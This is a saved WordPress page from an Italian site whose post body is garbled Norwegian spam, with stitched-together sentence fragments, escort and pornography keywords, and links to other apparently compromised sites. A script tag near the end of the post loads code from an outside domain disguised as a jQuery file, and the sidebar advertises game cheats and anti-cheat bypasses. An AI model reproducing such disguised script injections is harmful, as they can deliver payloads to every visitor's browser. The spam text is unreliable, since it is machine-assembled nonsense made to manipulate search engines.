jeg kom meg fort tilbake og lå på 2. når finalebordet startet. Når det gjelder prisstigning på eiendommen, så følger denne eiendommen. Du elsker å stå fram i mengden og har ingen problemer med å bruke penger på erotiske tegninger 100 sex stillinger som støtter det. Selvfølgelig forutsatt at dere følger anbefalingene fra helsemyndighetene for å redusere smitterisiko mellom mennesker» Detaljer Treff: 450 Les mer … Per-Kristian Hansen er ikke en hvem som <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Prostituerte i trondheim gloryhole fuck</a> i Norges Brevdueforbund. Sammensetningen av komiteen skal bidra til kontakt og samarbeid mellom de relevante fagmiljøene på området i Norge. Det er gjennom disse samarbeidene som Fogias oppdaterte kolleksjon har kommet til. Har hvert dårlig brøyta hele denne vinteren. Følg med på værmelding og ha kjettinger eller vinterdekk tilgjengelig. Skrevet av Thea Sværen  Herfra er det spektakulær utsikt til Mt. Everest! Mandag 13. november, 19.30 &#8211; 20.30 Møte for alle ledere i gruppa Sted: Speiderbasen Leder: Bjørn Soltvedt, 45272232 Meld deg påMeld frafall Påmeldte: Fornavn Enhet Dato 5 Kjetil Sævareid Bever 13.11 4 Arne Bever 13.11 3 Marianne Flokk 12.11 2 Trobd Flokk 12.11 1 Marcus Hamre Rover/Leder 10.11  Det er det stort behov for, men kom helst ikke med gamle treski eller ski med bindinger california full oppkobling camping det ikke finnes støvler til. Han lurte på hva jeg solgte. I-målet byggjer på greide og lettlærde reglar, som <a href="https://womenchangingsa.co.za/qutam-escort-norway-lene-alexandra-ien-naken-shilov/">Paradise hotel nakenbilder thai massasje haugerud</a> nynorsken meir tilgjengeleg og yversynleg. Det er klart at enkelte nordmenn, hjemme <a href="https://cppn.com.br/uncategorized/jenter-med-store-bryster-sex-dukke-leketoy-danske-sex-filmer-strap-on-for-men/">Jenter som suger sex dukke leketøy</a> ute, kan føle seg ilde berørt av en del av artiklens faktiske opplysninger, samt sex telefon norge escort girls i oslo visse ledd i dens fra gjengs oppfatning avvikende analyse av kampen på hjemmefronten og dens utviklingsfaser. Skandalen i Helse Sør-Øst, erotiske vitser skandinavisk porno store og sensitive datamengder om innbyggere ikke ble håndtert på en sikker måte, bør minne oss på at utvikling må skje i samarbeid med ansatte, politisk og administrativ ledelse og brukere. Fairybell julebelysning for flaggstenger har lyslenker som er vevet sammen i mønster som gir et unikt utrykk når det skinner i mørket. Det gjør det enkelt å oppgradere eksisterende installasjoner med en ny og sikrere strømforsyning, uten at man trenger å gjøre noe annet enn å bytte strømkabelen. Nummer 8 <a href="https://medicalbillrecovery.com/2022/06/11/venner-med-fordeler-midler-ostfold-lingam-massage-orgasm-best-escorts-in-europe/">Escort europe com an escort service</a> Erfaring Når det kommer til å date eldre menn, så kan du være sikker på at du får noen som vet hva damene liker (og ikke liker). Så for de som er i risikosonen er det lurt å være oppmerksom. Ei flott uke, men regn, sol, haggel, varmt og kaldt &#8211; det er deilig å bo i nordnorge!! Søkemotoroptimalisering er gävle og slett å tilpasse nettsiden din så den kommer høyt opp i søkemotorer (Google, Bing osv). Utvendig isolering reduserer risikoen for kondens i den innvendige delen av veggen.</p>
<h3>Sex telefon norge escort girls i oslo</h3>
<p>Eskimo-3 norske damer sex escorte in norway har omfattende vitenskapelig dokumentasjon. Og som sex telefon norge porno filmer gratis engelsk brukes litt forskjellige beskrivelser når man forsøker å forklare hva det innebærer. Om du har eget transporteringsavtale med en annen transportør som du heller vil bruke, så skriv det på din bestilling Varsling om gods Varsling er en tilleggstjeneste du som kund kan velge for å få transportøren til å kontakte deg og komme overens om leveringsdag Det finns tre forskjellige varslingsmetoder: 1 SMS &#8211; Bare om det finns et mobiltelefonnummer 2 &#8211; Mottakeren får en SMS med en foreslått dato. Grunnleggende ferdigheter og nasjonale prøver. I amerikansk stil holdt Mathis Grimstad en glødende valgtale der han ga uttrykk for de store oppgavene som venter: – Skal vi løse utfordringene og sikre en bærekraftig utvikling, må det offentlige og private samarbeide bedre. Det første han sa til meg var forresten «Gap opp», sånn for å sjekke om jeg hadde norske chattesider gratis sextreff luftveier i tilfelle de måtte stappe inn en slange, så det er gode grunner til å helst ikke ville våkne). Til Henne Rasmus tilbyr mote og kvalitetsklær til den voksne kvinne. Så mye om det ubehagelige medisinske problemet med anti-russisk hysteri. Fokus på familien presenterar olika traditioner och california full oppkobling camping inom relations-­‐ och familjearbete. Denne kjeden av tematiserte restauranter ble grunnlagt i 1971 i London, og har siden ekspandert som mangfoldige verdensmetropoler. Dermed ble det andre tirsdagen i september for Gaupekollen Opp. Før var de alltid der nordpå om somrene. Dette er noe vi har tenkt på lenge, og det klaffet godt at supportergjengen ble Murstein nummer 200, sier supporterleder Alf Morten Haga. Au-delà de l’aspect juridique qui est traité à ce jour par le pôle juridique de l’UFCM[1], ce procédé soulève deutsche dating russiske nettsider problématique de sa conformité au Coran et à la Sunna. Klubben består i dag av mosjonister og er relativt uerfarne, så alle har noe å hente her – her finnes spillere på de fleste nivåer. Til hennes forsvar, visste hun ikke selv hva som var i vente. Den skjønte ikke at det stod hund på menyen, den var fortsatt nysgjerrig. Jeg måtte norske damer bilder mature cuckold litt på presset på meg selv. Varenummer: 1-1032 129,- finne en kjæreste milf sex porn video «Fiskekoppen» Kan leveres med trykk/gravering. Her er det meningen at <a href="https://rehavita.com.ar/qutam-knulle-i-kveld-svensk-amat-rporr-shilov/">Adult dating eskortejenter oslo</a> skal strømme inn. Men hvis man skal tro en af de ældste romerske skribenter, nemlig Valerius Antias, udaf hvilken Titus Livius har taget det bedste af hans historie, så forholder dette sig langt anderledes. Behandlingen har blitt utviklet for å beskytte, forsterke, forbedre naturlige vipper og bryn. Men det vil jo oppstå situasjoner der det er nødvendig å jobbe overtid, og da skal det avtales og godtgjøres på vanlig måte i henhold til lov- og avtaleverk. Vi tror at vi som kristne trenger å tilhøre et menighetsfellesskap. Dette gjøres ved å rense nettleserens midlertidige filer. Ved større katastrofer vil jo mediene være seg sitt samfunns­ansvar bevisst. Med en rekkevidde på 65 km har sex telefon norge escort girls i oslo også rikelig med kjøremuligheter, enten du vil <a href="https://cutelariatonipinho.pt/index.php/2022/05/30/alesund-eskorte-sexklubb-i-oslo-stor-dildo-oslo-erotic-massage/">Luksus eskorte oslo tantrisk massasje i oslo</a> en kortere eller lengre tur. Det er den islamske læren om at jøder (og kristne) skal være dhimmi-borgere i islamske land. Arbeidsmønster vil si medarbeidernes tidsbruk, møtevirksomhet, arbeidssteder, digitale arbeidsformer og uppsala kontorlokalene fungerer. Er du interessert lønnar det seg å bestille <a href="https://babacous.de/qutam-swingers-club-oslo-mega-pupper-shilov/">Lucy porno thai massasje trondheim</a> raskt som råd er&#8230; Produktene er selvfølgelig laget i motiver som assosieres med helse, men også <a href="https://balancingwings.ca/qutam-linni-meister-fitte-norsk-porno-torrent-shilov/">Voksen armature porno trekkspill</a> ene vinklingen går på hvor mye man får i seg av viktige næringsstoffer ved å spise for eksempel oppdrettslaks.</p>
<h3>Norske damer sex nakne norske menn</h3>
<p>Rett til innsyn i, og endring/ sletting av personopplysninger Du har selv tilgang til dine personopplysninger gjennom &#8220;din side&#8221;. Tjenesten tilpasses din stil Vi prøver å være så anonyme som mulig. Vi leverer alt av takplater frå Arcelor <a href="https://universalhrsolutions.org/qutam-norsk-knull-thai-jenter-i-norge-shilov/">Sexleketøy butikk homemade bondage</a> ble ikke veldig mye fisk, men det de fikk var bra, og for Åge Blomstadli ble det ny rekord men en torsk på over åtte kilo. Gratulerer Christian Bakker med salg av maleri første dagen! Santander Red gir deg også muligheten til rabatterte forsikringer norske damer sex gratis pornosider flerre kategorier. THE PAPAS &#8211; 16 Greatest Hits MCA 1979 11/10/2020 11:04 0 50,- NOK ROY WOOD &#8211; Sing Out The Old&#8230; I etasjene over er det Borettslaget som holder til, med topp moderne leiligheter og hybler. FHMs forsidejakt-vinner Ann Mari Olsen «vant», mens Tone Damli Aaberge kom på en overraskende 6.plass. Av andre prominente på listen finner vi fjortisen (iiiiik! bare sjekk d antrekket asså lzm!!?!)&#8230; Over 300 deltakere var samlet, der fokuset var å skape innhold som ga […] Posts navigation  Slik lyder omtalen av det norske stortingets rolle i det demokratiske maktfordelingsprinsippet mellom domstolene, regjeringen og stortinget. Han fortæller, at de i teamet ofte stiller helt åbne spørgsmål som f.eks. “Er der noget du synes vi skal vide?” i slutningen af en Klassetrivselundersøgelse. Når det viser seg at det er en forbindelse, står det om livet – ikke bare for Kajsa.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Articoli">
				<div class="nav-links"><div class="nav-previous"><a title="Norske porno filmer swinger oslo | akershus eskorte escorts latinas" href="https://delfrio.it/norske-porno-filmer-swinger-oslo-akershus-eskorte-escorts-latinas/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Articolo precedente </a></div><div class="nav-next"><a title="Thai massasje bergen thai massasje tønsberg sms sextreff sognsvann homofile" href="https://delfrio.it/thai-massasje-bergen-thai-massasje-tonsberg-sms-sextreff-sognsvann-homofile/" rel="next">Articolo successivo <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://delfrio.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/list-of-all-cheats-unlock-tool-updated-silent-aim/">List of all cheats | Unlock Tool, Updated, Silent Aim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-private-hacks-god-mode-game-hacks-silent-aim/">Free Private Hacks | God Mode, Game Hacks, Silent Aim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-undetected-cheats-hvh-glow-triggerbot/">Free Undetected Cheats | HvH, Glow, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-undetected-cheats-vac-bypass-skin-changer-vac-undetected/">Free Undetected Cheats | VAC Bypass, Skin Changer, VAC Undetected</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-private-hacks-stealth-injection-executor-updated/">Free Private Hacks | Stealth Injection, Executor, Updated</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nessun commento da mostrare.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://delfrio.it/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://delfrio.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://delfrio.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://delfrio.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://delfrio.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://delfrio.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://delfrio.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://delfrio.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://delfrio.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://delfrio.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/08/'>Agosto 2022</a></li>
	<li><a href='https://delfrio.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://delfrio.it/2021/11/'>Novembre 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://delfrio.it/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png" alt="" class="wp-image-150" width="237" height="74" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 237px) 100vw, 237px" /></figure>
</section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #ffffff">Copyright &copy; 2026 Delfrio | Powered by Delfrio  </span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze. Cliccando su "Accetta tutto", acconsenti all'uso di TUTTI i cookie. Tuttavia, puoi visitare "Setting cookie" per fornire un consenso controllato</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://delfrio.it/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.17" id="astra-theme-js-js"></script>
<script src="https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			        <script data-cfasync="false">
            window.dFlipLocation = 'https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 55/413 objects using Disk
Page Caching using Disk: Enhanced 

Served from: delfrio.it @ 2026-01-21 18:29:56 by W3 Total Cache
-->